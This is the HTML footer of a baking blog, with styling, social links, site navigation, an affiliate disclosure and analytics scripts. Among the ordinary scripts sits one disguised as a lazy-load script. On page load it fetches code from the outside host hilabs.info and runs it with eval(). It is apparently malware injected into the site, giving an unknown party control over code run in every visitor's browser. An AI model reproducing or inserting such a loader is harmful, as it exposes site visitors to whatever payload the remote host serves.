strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"] strong{font-weight: 500 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c30327e31"]{color: rgba(137,52,12,0.5) !important;--tcb-applied-color: var$(--tcb-color-40) !important;--tve-applied-color: var$(--tcb-color-40) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c305209ab"]{color: rgba(69,35,29,0.5) !important;--tcb-applied-color: var$(--tcb-color-43) !important;--tve-applied-color: var$(--tcb-color-43) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d4437f"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5340b"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5a190"]{line-height: 1em !important;}}@media (max-width: 1023px){.thrv_symbol_16090 [data-css="tve-u-1705dcef3f6"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{margin-bottom: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;flex-wrap: wrap !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{flex-basis: 250px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}}@media (max-width: 767px){.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-17c30010d04"]{margin-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-17c300360b7"]{display: block;}}</style> <div class="symbol-section-out" style="" data-css="tve-u-17c2ff9ed9b"></div> <div class="symbol-section-in" style="" data-css="tve-u-18874b1b36c"> <div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-17c3035aede"><div class="tcb-flex-col" data-css="tve-u-17c36daba1b" style=""><div class="tcb-col" data-css="tve-u-17c3034cb58" style=""><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c303221fb"><p data-css="tve-u-17c30327e31" style="">GET LATEST UPDATES &amp; POSTS ON</p></div><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tve_links_style_4 tve_links_style_7" data-custom-networks="{}" data-css="tve-u-17c2fec9e0c" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 264 512&quot; data-id=&quot;facebook&quot; data-name=&quot;&quot;> <path d=&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;instagram&quot; data-name=&quot;&quot;> <path d=&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 576 512&quot; data-id=&quot;youtube&quot; data-name=&quot;&quot;> <path d=&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 384 512&quot; data-id=&quot;pinterest&quot; data-name=&quot;&quot;> <path d=&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 512 512&quot; data-id=&quot;twitter&quot; data-name=&quot;&quot;> <path d=&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;linkedin&quot; data-name=&quot;&quot;> <path d=&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_7 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-18573f6f6f7"> <a href="https://www.facebook.com/anybodycanbake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-18573f6f700"> <a href="https://www.instagram.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-18573f6f707"> <a href="https://www.youtube.com/c/AnybodyCanBake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-18573f6f70e"> <a href="https://in.pinterest.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-18573f6f716"> <a href="https://twitter.com/soniagupta16" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_in_share thrv_wrapper" data-network="in" data-s="in_share" data-href="" data-name="LinkedIn" data-css="tve-u-18573f6f71d"> <a href="https://www.linkedin.com/company/anybodycanbake/about/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="in" data-id="icon-linkedin"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="linkedin" data-name=""> <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-1705da58f90" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb--cols--5 tcb-resized" data-css="tve-u-1705da58d5a"><div class="tcb-flex-col" data-css="tve-u-1705db08f1c" style=""><div class="tcb-col" data-css="tve-u-17c30010d04" style=""><div class="tcb-clear" data-css="tve-u-17c304f7685"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da91f48"><p data-css="tve-u-1705da66a6d" style="text-align: left;">Affiliate Disclosure</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c305209ab" style="">We sometimes use affiliate links in our content. This doesn't cost you anything but if you use these links to buy something we may earn a commission. Thanks.</p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c0b" style=""><div class="tcb-col" data-css="tve-u-1705dcef3f6"><div class="tcb-clear" data-css="tve-u-17c304facd5"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c2ff8f0f4"><p data-css="tve-u-1705da98eb8" style="">COMPANY Info</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c300bad95" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sonia-gupta/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4437f">About</a></p><p data-css="tve-u-17c300bad9b" style="text-align: left;"><a href="https://anybodycanbake.com/collaborate" class="" style="outline: none;" data-css="tve-u-184514fd1f5">Collaborate</a></p><p data-css="tve-u-17c36d3d76a" style="text-align: left;"><a href="https://anybodycanbake.com/careers/" target="_blank" class="" style="outline: none;" data-css="tve-u-184514fb1ad">Career</a></p><p data-css="tve-u-17c300bada6" style="text-align: left;"><a class="" href="https://anybodycanbake.com/contact/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4d66b">Contact</a></p><p data-css="tve-u-17c300bada9" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sitemap_index.xml" style="outline: none;" target="_blank" data-css="tve-u-184514fed5a">Sitemap</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c52" style=""><div class="tcb-col" data-css="tve-u-1705dd0a3dc"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-17c3052c9d9" style="">REcommended Links</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c36d3f90e" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sugar-substitute-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5340b">Sugar Substitutes for Baking</a></p><p data-css="tve-u-17c36d3f919" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-oven-to-buy/" style="outline: none;" target="_blank" data-css="tve-u-17c36d56f30">Oven for Baking in India</a></p><p data-css="tve-u-17c36d3f91c" style="text-align: left;"><a class="" href="https://anybodycanbake.com/flours-for-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d57ebe">Best Flours for Baking</a></p><p data-css="tve-u-17c300be481" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-baking-books/" style="outline: none;" target="_blank" data-css="tve-u-17c36d58c6b">Best Baking Books</a></p><p data-css="tve-u-18c9bd19761" style="text-align: left;"><a href="https://anybodycanbake.com/tools-for-baking/" target="_blank" class="" style="outline: none;" data-css="tve-u-18c9bd16665">Tools for Baking</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c96" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-1705da97a37" style="">Best of Anybodycanbake</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c2ffd4e81" style="text-align: left;"><a class="" href="https://anybodycanbake.com/benefits-of-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5a190">Benefits of Baking</a></p><p data-css="tve-u-17c2ffd4e85" style="text-align: left;"><a class="" href="https://anybodycanbake.com/home-baking-business-inida/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5aeae">Rise of Home Bakery Business</a></p><p data-css="tve-u-17c2ffd4e87" style="text-align: left;"><a class="" href="https://anybodycanbake.com/whole-wheat-bread/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5bbca">Brown bread vs white bread</a></p><p data-css="tve-u-17c2ffd4e89" style="text-align: left;"><a class="" href="https://anybodycanbake.com/healthy-cakes/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5c92f">Healthy Cakes - Myth or Reality?</a></p><p data-css="tve-u-17c2ffd4e8b" style="text-align: left;"><a class="" href="https://anybodycanbake.com/stand-mixer/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5d93e">Investing in a Stand Mixer</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5cdf" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_custom_html_shortcode"> <div id="surly-badge" class="surly__id_128927081 surly-badge_white-red" onclick="if(event.target.nodeName.toLowerCase() != 'a' &amp;&amp; event.target.parentElement.nodeName.toLowerCase() != 'a') {window.open('https://sur.ly/i/anybodycanbake.com/'); return 0;}"> <div class="surly-badge__header"> <h3 class="surly-badge__header-title" style="">Brilliantly</h3> <p class="surly-badge__header-text">SAFE!</p> </div> <div class="surly-badge__tag"> <a class="surly-badge__tag-text" href="https://sur.ly/i/anybodycanbake.com/"> anybodycanbake.com </a> </div> <div class="surly-badge__footer"> <h3 class="surly-badge__footer-title" style="">Content &amp; Links</h3> <p class="surly-badge__footer-text">Verified by <a href="https://sur.ly" class="surly-badge__footer-link">Sur.ly</a> </p> </div> <div class="surly-badge__date">2022</div> </div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705daac0a6" style=""><p data-css="tve-u-1706242ba36" style="text-align: center;">©<span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">AnyBodyCanBake</span>,&nbsp; &nbsp;<span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://anybodycanbake.com/privacy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://anybodycanbake.com/privacy/" target="_blank" class="">Privacy policy</a></span> | <a href="https://anybodycanbake.com/terms/" target="_blank" class="" style="outline: none;">Terms &amp; Conditions</a> | Designed &amp; Managed by <a href="https://mappedskills.com" target="_blank" class="" style="outline: none;">MappedSkills Marketing</a></p></div> </div> </div></footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79595112-1', 'auto');
  ga('send', 'pageview');

</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/product-tag/brownies',
                    home_url    = 'https://anybodycanbake.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
